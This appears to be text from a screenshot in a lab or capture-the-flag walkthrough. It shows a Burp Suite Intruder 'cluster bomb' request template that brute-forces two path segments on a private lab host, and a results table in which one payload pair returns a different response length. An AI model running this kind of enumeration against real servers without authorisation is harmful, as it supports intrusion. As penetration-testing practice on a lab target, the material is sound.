 Attack type: Cluster bomb
1 GET /Matrix/n/e/o/§1§/§1§/ HTTP/1.1
2 Host: 192.168.170.152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.170.152/Matrix/n/e/o/1/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
27 9 3 200 376
28 1 4 200 376
29 2 4 200 376
30 3 4 200 376
31 4 4 200 376
32 5 4 200 376
33 6 4 200 414
34 7 4 200 376
35 8 4 200 376
36 9 4 200 376